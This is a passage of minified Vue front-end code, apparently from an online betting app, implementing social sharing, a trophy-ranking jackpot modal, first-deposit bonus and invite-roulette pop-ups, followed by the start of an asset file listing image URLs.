u||(u=window.location.origin),u?`${u}${l(u)?"":"/"}#/register?referCode=${c.value.referCode}&inviteType=${o}`:""}catch(u){console.error("獲取域名失敗:",u);const m=window.location.origin;return`${m}${l(m)?"":"/"}#/register?referCode=${c.value.referCode}&inviteType=${o}`}}function GT(){async function o(c){return await Vt(c)}async function r(c,l="",u="",m=null){switch(c){case"FaceBook":xs(await Vt(l),!1),Es(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(await Vt(l))}`);break;case"Telegram":Es(`https://telegram.me/share/url?url=${u}${encodeURIComponent(await Vt(l))}`);break;case"Instagram":Es(`https://www.instagram.com/?url=${u}${encodeURIComponent(await Vt(l))}`);break;case"WhatsApp":Es(`https://api.whatsapp.com/send?text=${encodeURIComponent(await Vt(l))}`);break;case"Line":Es(`https://line.me/R/share?text=${encodeURIComponent(await Vt(l))}`);break;case"X":Es(`https://twitter.com/intent/tweet?url=${encodeURIComponent(await Vt(l))}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${u}:${await Vt(l)}`)}`;break;case"copy":xs(await Vt(l));break;case"navigator":if(navigator.share){const p={title:document.title,text:u||"",url:await Vt(l)};m&&(p.files=[m]),navigator.share(p).then(()=>{console.log("分享成功")}).catch(T=>{console.warn("分享被取消或失敗：",T)})}else window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(await Vt(l),null,document.title):(console.warn("此裝置不支援原生分享"),xs(await Vt(l)));break}}return{onShare:r,onGetShareUrl:o}}const Bn=Is("trophyActivity",()=>{const{t:o}=it(),r=_(!1),c=Tt([{name:K(()=>o("trophyActivity.ranking")),path:"/trophyActivity/rank",key:"rank"},{name:K(()=>o("trophyActivity.rules")),path:"/trophyActivity/rules",key:"rules"},{name:K(()=>o("trophyActivity.rewards")),path:"/trophyActivity/reward",key:"reward"}]),l=_([]),u=R=>{if(!Array.isArray(R)){l.value=[];return}l.value=R.slice(0,3)||[]},m=_(""),p={DAY:"dailyConfig",WEEK:"weeklyConfig",MONTH:"monthlyConfig",LASTDAY:"dailyConfig",LASTWEEK:"weeklyConfig",LASTMONTH:"monthlyConfig"},T=_({}),v=_({});return{showTrophyModalToday:r,setShowTrophyModalToday:R=>{const E=new Date;E.setHours(23,59,59),gs.set("showTrophyModalToday",R,{expires:E})},dateTabActive:m,navbarList:c,configMapping:p,bonusPoolInfoRecord:v,rankThisTimeList:l,addAmountRecord:T,setRankThisTimeList:u,setBonusPoolInfoRecord:(R,E)=>{v.value[R]=E},getBonusPoolInfoRecord:R=>v.value[R]}},{persist:{paths:["bonusPoolInfoRecord","dateTabActive","rankThisTimeList","addAmountRecord"]}});const ao=o=>(Lt("data-v-41fc1339"),o=o(),St(),o),xT={class:"main_modal"},UT={class:"modal_header"},FT={id:"totalAmountBg",class:"background totalAmountBg"},VT={key:0,class:"totalAmount"},KT={class:"amount"},WT={alt:""},HT={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},jT={key:1,class:"totalAmount"},zT={alt:""},JT={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},YT={key:0,class:"modal_other"},qT=ao(()=>s("div",{class:"award_box"},"Event Award：",-1)),XT=ao(()=>s("span",{class:"rank"},"Rank",-1)),QT=ao(()=>s("span",null,"Daily",-1)),ZT=ao(()=>s("span",null,"Weekly",-1)),e2=ao(()=>s("span",null,"Monthly",-1)),t2=[XT,QT,ZT,e2],s2={class:"modal_content"},o2={key:0},a2={alt:"",class:"crown"},n2={class:"formatNumber"},i2={class:"formatNumber"},l2={class:"formatNumber"},r2={class:"modal_footer"},c2={class:"countDownTime"},u2={class:"tip"},_2={class:"close-box flex_column"},d2={__name:"aaTrophyModal",emits:["closed","hideToday"],setup(o,{emit:r}){const c=de(),l=r,u=yt(),{userInfo:m}=ke(u),{setBonusPoolInfoRecord:p}=Bn(),{showTrophyModalToday:T}=ke(Bn()),{setShowTrophyPop:v,setPopShowed:w}=ts(),{initData:g}=ft(),f=ls(),R=os(),{currency:E}=ke(R),x=g.activityList.filter(ve=>{if(ve.showInActivityEnableEnum==="TRUE")if(ve.activityTypeEnum=="SIGN"){const _e=new Date().getTime(),Ne=new Date(ve.startTime).getTime(),Be=new Date(ve.endTime).getTime();if(_e>=Ne&&_e<=Be)return ve}else return ve}),S=()=>{const ve=x.find(_e=>_e.activityTypeEnum=="RANKING");return ve&&ve.enableEnum==="TRUE"&&ve.showInActivityEnableEnum==="TRUE"?(he(),!0):!1},b=x.find(ve=>ve.showInActivityEnableEnum==="TRUE"&&ve.activityTypeEnum=="RANKING"),L=K(()=>{if(!(b!=null&&b.configJson))return null;try{return JSON.parse(b.configJson)}catch(ve){return console.error("Failed to parse ranking config:",ve),null}}),M=K(()=>{if(!L.value||typeof L.value!="object")return[];const ve=[];return Object.keys(L.value).forEach(_e=>{const Ne=L.value[_e];!(Ne!=null&&Ne.bonusRangeList)||!Array.isArray(Ne.bonusRangeList)||Ne.bonusRangeList.forEach(Be=>{const ce=Be.to-Be.from+1,we=Be.bonusRate/ce*100;for(let pe=0;pe<ce;pe++){const ee=Be.from+pe-1;ve[ee]||(ve[ee]={ranking:Be.from+pe}),ve[ee][_e]=we}})}),ve});ze(async()=>{await Jt(),Vs("totalAmountBg","/svga/jackpot.svga")});const{t:I}=it(),A=Dt(),N=Tt({sec:0,min:0,hour:0});function Y(){const ve=ht(),Ne=ht().endOf("day").diff(ve);if(Ne<=0){clearInterval(J);return}const Be=Math.floor(Ne/1e3),ce=Math.floor(Be/60),we=Math.floor(ce/60);N.sec=Be%60,N.min=ce%60,N.hour=we}const J=setInterval(Y,1e3),Z=ve=>ve<10?`0${ve}`:ve,Ee=()=>{T.value=!1,w(!0),v(!1),l("hideToday","RANKING")},C=()=>{N.sec=0,N.min=0,N.hour=0,clearTimeout(J)};Cs(()=>{C()});const V=ve=>ve===","?"comma":ve==="."?"dot":ve,O=_(!1),h=_(0),z=(ve,_e)=>{es.localStorage.set(ve,_e)},X=ve=>es.localStorage.get(ve),he=()=>{const ve="DAY",_e=X("bonusPoolInfo")||{},Ne=_e[ve],Be=Ne&&ht(Ne.frontendUpdateTime),ce=ht(),we=_(null);if(Ne){we.value=Ne;const{currPoolAmount:pe}=we.value;h.value=Number(pe)||0}if(!Ne||Ne&&ce.diff(Be,"minute")>=2){const pe={rankingTypeEnum:ve,currencyEnum:E.value},ee=f.isLoggedIn()?"/consumer/activity/ranking/getBonusPoolInfo":"/consumer/activity/ranking/getBonusPoolInfoNotLogin";Me.get(ee,{params:pe}).then(({data:ge})=>{if(ge!=null&&ge.currPoolAmount){const Je=Gt(Et({},ge),{frontendUpdateTime:ht()});p(ve,Je);const xe=Gt(Et({},_e),{[ve]:Je});z("bonusPoolInfo",xe),we.value=Je}else we.value=Ne;if(we.value){const{currPoolAmount:Je}=we.value;h.value=Number(Je)||0}}).catch(ge=>{console.error("error",ge)})}},W=()=>{w(!0),A.push("/trophyActivity")},ue=K(()=>{switch(c.theme){case"theme2":return{color:"#0763BF"};default:return{}}}),re=K(()=>{switch(c.theme){case"theme2":return{background:"#04001D"};default:return{}}}),ye=_("");ye.value=m.value.currencyEnum==="KIDR"||m.value.currencyEnum==="KVND"?"k":"";const Ae=()=>{v(!1),l("closed")};return gs.get("showTrophyModalToday")==="false"?T.value=!1:(T.value=S(),v(T.value)),(ve,_e)=>{const Ne=Rs,Be=Yt,ce=Ts,we=Qe("lazy"),pe=Qe("shrink-on-click");return a(),i("div",xT,[y(ce,{show:e(T),"onUpdate:show":_e[3]||(_e[3]=ee=>Fe(T)?T.value=ee:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:Ae},{default:B(()=>[s("div",{class:"modal_container",style:Ye(e(ss)("/home/trophy_modal_bg.png"))},[s("div",UT,[s("div",FT,[e(h)?(a(),i("div",jT,[(a(!0),i(F,null,se(e(Ss)(e(h)),(ee,ge)=>(a(),i("div",{key:ge,class:"amount"},[le(s("img",zT,null,512),[[we,e(Ce)(`theme1/trophyActivity/rank/amount/${V(ee)}.png`)]])]))),128)),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?le((a(),i("img",JT,null,512)),[[we,e(Ce)("theme1/trophyActivity/rank/amount/k.png")]]):k("",!0)])):(a(),i("div",VT,[s("div",KT,[le(s("img",WT,null,512),[[we,e(Ce)("theme1/trophyActivity/rank/amount/0.png")]])]),e(m).currencyEnum==="KIDR"||e(m).currencyEnum==="KVND"?le((a(),i("img",HT,null,512)),[[we,e(Ce)("theme1/trophyActivity/rank/amount/k.png")]]):k("",!0)]))])]),e(c).theme!=="theme1"?(a(),i("div",YT,[qT,s("div",{class:"title",style:Ye(e(re))},t2,4)])):k("",!0),s("div",s2,[(a(!0),i(F,null,se(e(M),(ee,ge)=>{var Je,xe,be,Le,qe,We;return a(),i("div",{key:ge,class:D([{trophy1:ee.ranking==1,trophy2:ee.ranking==2,trophy3:ee.ranking==3},"item"]),style:Ye(ee.ranking>3&&e(re))},[ee.ranking<=3?(a(),i("span",o2,[le(s("img",a2,null,512),[[we,e(Ce)(`theme1/trophyActivity/rank/crown_${ee.ranking}.png`)]])])):(a(),i("span",{key:1,style:Ye(e(ue))},n(ee.ranking),5)),s("span",n2,n((Je=ee==null?void 0:ee.dailyConfig)!=null&&Je.toFixed(2)?Number.parseFloat((xe=ee==null?void 0:ee.dailyConfig)==null?void 0:xe.toFixed(2)).toString():"")+" % ",1),s("span",i2,n((be=ee==null?void 0:ee.weeklyConfig)!=null&&be.toFixed(2)?Number.parseFloat((Le=ee==null?void 0:ee.weeklyConfig)==null?void 0:Le.toFixed(2)).toString():"")+" % ",1),s("span",l2,n((qe=ee==null?void 0:ee.monthlyConfig)!=null&&qe.toFixed(2)?Number.parseFloat((We=ee==null?void 0:ee.monthlyConfig)==null?void 0:We.toFixed(2)).toString():"")+" % ",1)],6)}),128))])],4),s("div",r2,[s("p",c2,[s("span",null,n(e(I)("home.trophyActivityEndTime")),1),s("span",null,n(Z(e(N).hour)),1),G(" : "),s("span",null,n(Z(e(N).min)),1),G(" : "),s("span",null,n(Z(e(N).sec)),1)]),s("div",u2,n(e(I)("home.trophyActivityTip",{showK:e(ye)})),1),y(Ne,{modelValue:e(O),"onUpdate:modelValue":_e[0]||(_e[0]=ee=>Fe(O)?O.value=ee:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:Ee},{default:B(()=>[s("span",null,n(e(I)("home.notShowToday")),1)]),_:1},8,["modelValue"]),le((a(),i("div",{class:"goBtn",onClick:_e[1]||(_e[1]=ee=>W())},[G(n(e(I)("home.goTrophyActivity")),1)])),[[pe]]),s("div",_2,[y(Be,{name:"close",color:"#fff",size:"24",onClick:_e[2]||(_e[2]=()=>(T.value=!1,e(w)(!0)))})])])]),_:1},8,["show"])])}}},m2=De(d2,[["__scopeId","data-v-41fc1339"]]);const p2={class:"main_modal"},g2={class:"modal_container"},v2={class:"slogan mirror"},h2=["innerHTML"],y2={class:"modal_content"},f2={class:"item title_list"},b2={class:"title"},w2={class:"title"},E2={class:"conent_list"},T2={class:"deposit"},C2={class:"deposit_img_content"},$2={alt:""},L2={class:"rewards"},S2={class:"rewards_img_content"},R2={alt:""},k2={class:"modal_footer"},A2={class:"countDownTime"},I2={class:"close-box flex_column"},N2={__name:"aaFirstDeposit",props:{url:{type:String,default:""}},emits:["closed","hideToday"],setup(o,{emit:r}){const c=o,l=r,{t:u}=it(),m=Dt(),p=yt(),{userInfo:T}=ke(p),v=ls(),{token:w}=ke(v),g=ts(),{setFirstDepositRewardsData:f,setShowFirstDepositPop:R,setPopShowed:E}=g,{showFirstDepositToday:x}=ke(g),{initData:S}=ft(),b=_(!0),L=K(()=>{let ue={};const re=c.url.split("activityId="),ye=S.activityList.filter(Ae=>Ae.activityTypeEnum==="FIRST_DEPOSIT"&&Ae.showInActivityEnableEnum==="TRUE");return ye.length?(ue=ye[0],re.length>1&&(ue=ye.find(Ae=>Ae.id===re[1])),ue):null}),M=K(()=>L.value&&JSON.parse(L.value.configJson).activityFirstDepositConfigParamList||[]),I=K(()=>L.value&&JSON.parse(L.value.configJson)),A=K(()=>{var re,ye;let ue=[];return console.log("config.value?.taskRewardEnum",(re=I.value)==null?void 0:re.taskRewardEnum),console.log("firstDepositList.value",M.value),((ye=I.value)==null?void 0:ye.taskRewardEnum)==="percent"?ue=M.value.map(Ae=>Number(Ae.rewardPercent)||0):ue=M.value.map(Ae=>{const ve=Number(Ae.reward)||0,_e=Number(Ae.condition)||1;return Math.floor(ve/_e*100)}),ue.length?Math.max(...ue):0});localStorage.removeItem("firstDepositRewardsData");const N=async()=>{const ue=()=>{b.value=!1,R(!1),X()};let re;b.value=!1,Me.get("consumer/activity/getRewardList",{params:{activityTypeEnum:L.value.activityTypeEnum,activityId:L.value.id}}).then(({data:ye,code:Ae})=>{Ae&&Number(Ae)===1e4&&ye[0]?(re=ye[0],f(ye[0]),re&&Object.keys(re).length!==0?re.activityStatusEnum==="RECEIVED"?ue():(b.value=!x.value,R(!x.value),b.value||X()):ue()):ue()}).catch(ye=>{console.error("error",ye),ue()})},Y=Tt({sec:0,min:0,hour:0});function J(){const ue=ht(),ye=ht().endOf("day").diff(ue);if(ye<=0){clearInterval(Ee);return}const Ae=Math.floor(ye/1e3),ve=Math.floor(Ae/60),_e=Math.floor(ve/60);Y.sec=Ae%60,Y.min=ve%60,Y.hour=_e}const Z=_(!1),Ee=setInterval(J,1e3),C=()=>{Y.sec=0,Y.min=0,Y.hour=0,clearTimeout(Ee)},V=ue=>ue<10?`0${ue}`:ue,O=()=>{b.value=!1,E(!0),R(!1),l("hideToday","FIRST_DEPOSIT")};Cs(()=>{C()});const h=()=>{if(E(!0),w.value)m.push("/wallet/recharge");else{const ue=_o();ue.loginPopupVisible=!0}},z=ue=>{let re;return ue<3?re=2:ue<6&&ue>2?re=3:re=4,new URL(Object.assign({"../../../../assets/images/theme1/modal/firstDeposit/money.png":Ic,"../../../../assets/images/theme1/modal/firstDeposit/money2.png":Nc,"../../../../assets/images/theme1/modal/firstDeposit/money3.png":Oc,"../../../../assets/images/theme1/modal/firstDeposit/money4.png":Mc})[`../../../../assets/images/theme1/modal/firstDeposit/money${re}.png`],self.location).href},X=()=>{E(!0),l("closed")},he=_(null),W=async()=>{Pc.value||(he.value=await Yo())};return zc(async()=>{await Jt(),await W()}),vt(w,async ue=>{ue&&N()}),(ue,re)=>{const ye=Rs,Ae=Yt,ve=Ts,_e=Qe("lazy"),Ne=Qe("shrink-on-click");return a(),i("div",p2,[y(ve,{show:e(b),"onUpdate:show":re[3]||(re[3]=Be=>Fe(b)?b.value=Be:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:X},{default:B(()=>[s("div",g2,[s("div",{class:"modal_header mirror",style:Ye(e(ss)("/modal/firstDeposit/gift.png"))},[s("div",v2,[s("p",{innerHTML:e(u)("home.modalSlogan",{percent:e(A)})},null,8,h2),s("p",null,n(e(u)("home.modalSlogan2")),1)])],4),s("div",y2,[s("div",f2,[s("p",b2,n(e(u)("home.depositAmount")),1),s("p",w2,n(e(u)("home.rewardAmount")),1)]),s("div",E2,[(a(!0),i(F,null,se(e(M),(Be,ce)=>{var we,pe;return a(),i("div",{key:ce,class:"item rewardItem"},[s("div",T2,[s("div",C2,[le(s("img",$2,null,512),[[_e,e(Ce)("theme1/modal/firstDeposit/money.png")]])]),s("span",null,[G(" ≧"+n(e(ds)(Be.condition))+" ",1),e(T).currencyEnum==="KIDR"||e(T).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])]),s("div",L2,[s("div",S2,[le(s("img",R2,null,512),[[_e,z(Be.rewardLevel)]])]),s("span",null,[G(n(e(L)&&((we=JSON.parse(e(L).configJson))==null?void 0:we.taskRewardEnum)==="percent"?Be.rewardPercent+"%":e(ds)(Be.reward))+" ",1),(e(T).currencyEnum==="KIDR"||e(T).currencyEnum==="KVND")&&e(L)&&((pe=JSON.parse(e(L).configJson))==null?void 0:pe.taskRewardEnum)!=="percent"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])])])}),128))])])]),s("div",k2,[s("p",A2,[s("span",null,n(e(u)("home.trophyActivityEndTime")),1),s("span",null,n(V(e(Y).hour)),1),G(" : "),s("span",null,n(V(e(Y).min)),1),G(" : "),s("span",null,n(V(e(Y).sec)),1)]),le((a(),i("div",{class:"goBtn",onClick:re[0]||(re[0]=Be=>h())},[G(n(e(u)("home.depositNow")),1)])),[[Ne]]),y(ye,{modelValue:e(Z),"onUpdate:modelValue":re[1]||(re[1]=Be=>Fe(Z)?Z.value=Be:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:O},{default:B(()=>[s("span",null,n(e(u)("home.notShowToday")),1)]),_:1},8,["modelValue"]),s("div",I2,[y(Ae,{name:"close",color:"#fff",size:"24",onClick:re[2]||(re[2]=()=>(b.value=!1,e(E)(!0)))})])])]),_:1},8,["show"])])}}},O2=De(N2,[["__scopeId","data-v-468dfd42"]]);const M2={class:"free"},P2={__name:"index",emits:["closed","once-daily"],setup(o,{emit:r}){const c=r,l=Dc(),{onShare:u}=GT(),{nextTime:m}=ke(l),p=_(!0),T=async()=>{await u("navigator","INVITE_ROULETTE","邀请转盘活动分享:",null)},v=()=>{c("closed")};return(w,g)=>{const f=qs,R=Yt,E=Ts,x=Qe("shrink-on-click");return a(),i("div",null,[y(E,{show:e(p),"onUpdate:show":g[1]||(g[1]=S=>Fe(p)?p.value=S:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!1,onClose:v},{default:B(()=>[y(T_,{"is-popup-style":!0}),le((a(),i("div",{class:"invite-button",onClick:T},[G(n(w.$t("turntable.inviteFriendsMoney")),1)])),[[x]]),s("div",M2,[s("p",null,n(w.$t("turntable.nextFreeSpin"))+"：",1),y(f,{time:e(m)},null,8,["time"])]),s("div",{class:"close-box flex_all_center",onClick:g[0]||(g[0]=S=>p.value=!1)},[y(R,{name:"cross",size:"14",color:"#fff"})])]),_:1},8,["show"])])}}},D2=De(P2,[["__scopeId","data-v-08b9a338"]]);const B2={class:"modal_container"},G2=["src"],x2={class:"modal_footer flex_column"},U2={class:"confirm-btn-outer"},F2={class:"close-box flex_column"},jo="customActivityHideToday_",zo="customActivityLoginAfterPopup_",V2="customActivityOnceDaily_la_",K2="customActivityOnceDaily_lb_",W2={__name:"index",props:{showCustomActivityPopupByBackHome:{type:Boolean,default:!1}},emits:["end"],setup(o,{emit:r}){const c=o,l=Dt(),u=r,{t:m}=it(),p=ht().format("YYYY-MM-DD"),T={DAILY_ONE:1,NOT_SHOW:2,BACK_HOME:3},v={DAILY_ONE:1,NOT_SHOW:2,BACK_HOME:3,LOGIN_AFTER:4},w=_(!1),g=_([]),f=ls(),{initData:R}=ft(),{merchantConfigList:E,activityList:x}=R,{disabledActivityData:S}=ts(),b=K(()=>f.token),L=(E==null?void 0:E.find(ce=>ce.dictKey=="COPYWRITING_POPUP_CONFIG"))||{},M=JSON.parse(L.dictValue||"[]"),I=async()=>{if(!b.value)return!1;try{const ce=await Yo();if(!ce||ce.depositNum===null||ce.depositNum===void 0)return!1;if(ce.depositNum==="0")return!0}catch(ce){return console.error("获取充值次数失败:",ce),!1}return!1},A=async()=>{try{ue();let ce=M;const we=!!b.value,pe=we?"loginAfterPopupMode":"loginBeforePopupMode",ee=we?v:T;c.showCustomActivityPopupByBackHome&&(ce=ce.filter(Re=>Re[pe]===ee.BACK_HOME));const xe=ce.filter(Re=>!(Re[pe]===ee.NOT_SHOW||pe==="loginBeforePopupMode"&&Re[pe]===void 0)).filter(Re=>Re.status===1).filter(Re=>R_(Gt(Et({},Re),{redirectType:Re.activityName})).type!=="NOT_OPEN");let be=xe;we&&(be=xe.filter(Re=>!S||!S.includes(Re.activityName)));const Le=await I();console.log("needFilter",Le),Le&&(be=be.filter(Re=>{if(Re.activityName==="SECOND_AND_THIRD_DEPOSIT"||Re.activityName==="RANKING")return!1;if(Re.activityName==="TASK"&&Re.id)try{let Pe=null;if(Re.url&&(Pe=xn(Re.url).activityId),Pe){const Ze=x.find(mt=>mt.id===Pe);if(Ze&&Ze.configJson&&(typeof Ze.configJson=="string"?JSON.parse(Ze.configJson):Ze.configJson).taskTypeEnum==="SINGLE_DEPOSIT")return!1}}catch(Pe){console.error("过滤單筆充值任務时出错:",Pe)}return!0}));const qe=V().map(Re=>Re.id);let We=be.filter(Re=>!qe.includes(Re.id));if(!c.showCustomActivityPopupByBackHome){const Re=he().map(Pe=>Pe.id);if(We=We.filter(Pe=>Pe[pe]!==ee.DAILY_ONE||Pe[pe]===ee.DAILY_ONE&&!Re.includes(Pe.id)),we){const Pe=sessionStorage.getItem("isLoginAfterStatus_")==1,Ze=h();We=We.filter(mt=>mt.loginAfterPopupMode!==v.LOGIN_AFTER||mt.loginAfterPopupMode===v.LOGIN_AFTER&&Pe&&!Ze.includes(mt.id))}}g.value=We.sort((Re,Pe)=>Pe.sort-Re.sort),g.value.length?Y():u("end");const et=g.value.map(Re=>Re.activityName);et[0]!=="FIRST_DEPOSIT"&&et.includes("FIRST_DEPOSIT")&&Yo()}catch(ce){console.log("-----getActivityListData-----",ce),u("end")}},N=_({}),Y=async()=>{const ce=g.value[0];re(ce),ce.imgUrl?w.value=!0:N.value=ce},J=()=>{Ee.value=!1,g.value.length>1?(g.value.shift(),Y()):(g.value=[],u("end"))},Z=(ce={})=>{const we=Gt(Et({},ce),{redirectType:ce.activityName}),pe=ce.activityName==="BONUS_WALLET";Zs(we,pe),setTimeout(()=>Ae(),1e3)},Ee=_(!1),C=ce=>{ce&&Ae()},V=()=>JSON.parse(localStorage.getItem(jo)||"[]"),O=()=>{const ce={t:p,id:g.value[0].id,name:g.value[0].activityName};localStorage.setItem(jo,JSON.stringify([...V(),ce]))},h=()=>JSON.parse(localStorage.getItem(zo)||"[]"),z=ce=>{const we=h();we.includes(ce)||localStorage.setItem(zo,JSON.stringify([...we,ce]))},X=()=>b.value?V2:K2,he=()=>{const ce=X();return JSON.parse(localStorage.getItem(ce)||"[]")},W=()=>{const ce=X(),we={t:p,name:g.value[0].activityName,id:g.value[0].id};localStorage.setItem(ce,JSON.stringify([...he(),we]))},ue=()=>{const ce=M.map(be=>be.id),we=!!b.value,pe=we?"loginAfterPopupMode":"loginBeforePopupMode",ee=we?v:T,ge=V().filter(be=>ce.includes(be.id)&&be.t===p);if(localStorage.setItem(jo,JSON.stringify(ge)),we){let be=h().filter(Le=>ce.includes(Le));be=be.filter(Le=>{const qe=M.find(We=>We.id===Le);return(qe==null?void 0:qe.loginAfterPopupMode)===v.LOGIN_AFTER}),localStorage.setItem(zo,JSON.stringify(be))}const Je=X();let xe=he().filter(be=>ce.includes(be.id)&&be.t===p);xe=xe.filter(be=>{const Le=M.find(qe=>qe.id===be.id);return(Le==null?void 0:Le[pe])===ee.DAILY_ONE}),localStorage.setItem(Je,JSON.stringify(xe))},re=ce=>{const we=!!b.value,pe=we?"loginAfterPopupMode":"loginBeforePopupMode",ee=we?v:T,ge=ce[pe];ge&&(ge===ee.DAILY_ONE?W(ce.id):we&&ge===v.LOGIN_AFTER&&z(ce.id))},ye=()=>{var ce;((ce=g.value[0])==null?void 0:ce.activityName)==="FIRST_DEPOSIT"&&l.push("/wallet/recharge"),Ae()},Ae=()=>{w.value=!1},ve=K(()=>{var ce;return((ce=g.value[0])==null?void 0:ce.activityName)==="FIRST_DEPOSIT"?m("home.depositNow"):m("home.confirm")}),_e=()=>{Ee.value&&O(),setTimeout(()=>J(),350)};return ze(()=>{A()}),Object.keys(localStorage).filter(ce=>ce.includes("activityHideStrong_")).forEach(ce=>{localStorage.removeItem(ce)}),(ce,we)=>{const pe=Rs,ee=Yt,ge=Ts,Je=O2,xe=m2;return a(),i("div",null,[y(ge,{show:e(w),"onUpdate:show":we[2]||(we[2]=be=>Fe(w)?w.value=be:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":"",onClose:_e},{default:B(()=>{var be,Le;return[s("div",B2,[e(kt)((be=e(g)[0])==null?void 0:be.imgUrl)?(a(),i("img",{key:0,src:e(kt)((Le=e(g)[0])==null?void 0:Le.imgUrl),class:"activity-picture",alt:"",onClick:we[0]||(we[0]=qe=>Z(e(g)[0]))},null,8,G2)):k("",!0)]),s("div",x2,[s("div",U2,[s("div",{class:"confirm-btn flex_all_center",onClick:ye},n(e(ve)),1)]),y(pe,{modelValue:e(Ee),"onUpdate:modelValue":we[1]||(we[1]=qe=>Fe(Ee)?Ee.value=qe:null),class:"hide-today_checked",shape:"square","icon-size":"0.75rem",onChange:C},{default:B(()=>[s("span",null,n(e(m)("home.notShowToday")),1)]),_:1},8,["modelValue"]),s("div",F2,[y(ee,{name:"close",color:"#fff",size:"24",onClick:Ae})])])]}),_:1},8,["show"]),e(N).activityName==="FIRST_DEPOSIT"?(a(),Se(Je,{key:0,url:e(N).url,onClosed:_e,onHideToday:O},null,8,["url"])):k("",!0),e(N).activityName==="RANKING"?(a(),Se(xe,{key:1,onClosed:_e,onHideToday:O})):k("",!0),e(N).activityName==="INVITE_ROULETTE"?(a(),Se(D2,{key:2,onClosed:_e})):k("",!0)])}}},H2=De(W2,[["__scopeId","data-v-e5dcded4"]]),j2=Object.freeze(Object.defineProperty({__proto__:null,default:H2},Symbol.toStringTag,{value:"Module"}));export{L_ as A,aC as B,S_ as C,Ws as D,oC as E,EC as F,TC as G,CC as H,$C as I,LC as J,SC as K,RC as L,kC as M,AC as N,IC as O,NC as P,OC as Q,vd as _,Co as a,gC as b,dC as c,cC as d,uC as e,rC as f,dn as g,iC as h,_s as i,hC as j,mC as k,yC as l,pC as m,fC as n,_C as o,wC as p,vC as q,nC as r,GT as s,bC as t,lC as u,Kt as v,yi as w,Bn as x,rs as y,ko as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/theme-home-0599ff7b.js
body_size: 449225
content:
const A="[data-uri]",g="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Instagram-48804430.png",i="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/K-8beed5df.png",D="[data-uri]",a="[data-uri]",I="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Withdrawable_bg-66b85954.png",b="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/X-b3543930.png",B="[data-uri]",E="[data-uri]",Q="[data-uri]",w="[data-uri]",c="[data-uri]",t="[data-uri]",s="[data-uri]",R="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/disabled_btn-ea4b6125.png",v="[data-uri]",m="[data-uri]",l="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold1-3a415bcc.png",C="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold2-653cd557.png",n="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold3-a2eb63ff.png",o="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_1-37947b45.png",p="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_1_disabled-9c078c79.png",j="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_2-3170c706.png",U="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_2_disabled-278b140a.png",e="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_3-0837c048.png",S="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_3_disabled-045261fa.png",T="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_4-78b43ee7.png",M="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gold_4_disabled-2192ae7b.png",z="[data-uri]",G="[data-uri]",Y="[data-uri]",h="[data-uri]",Z="[data-uri]",X="[data-uri]",d="[data-uri]",k="[data-uri]",N="[data-uri]",y="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/Instagram-48804430.png",L="[data-uri]",H="[data-uri]",V="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/none-c4f03ded.png",P="[data-uri]",f="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_0-78d40898.png",W="[data-uri]",O="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_2-d4a9d32e.png",r="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_3-f51d8f93.png",J="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_4-4f192dc8.png",x="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_5-58d3ce6d.png",u="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_6-72a6ef01.png",F="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_7-2628855d.png",K="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_8-d44f10c4.png",q="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_9-b9319b38.png",_="[data-uri]",$="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num_symbol-f67e61a3.png",AA="[data-uri]",gA="[data-uri]",iA="[data-uri]",DA="[data-uri]",aA="[data-uri]",IA="[data-uri]",bA="[data-uri]",BA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/star_bg-1639360b.png",EA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/stars-f1c68140.png",QA="[data-uri]",wA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/swipe_item_bg-e1916f1f.png",cA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tab_item_active-48db41aa.png",tA="//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/team-48b11803.png",sA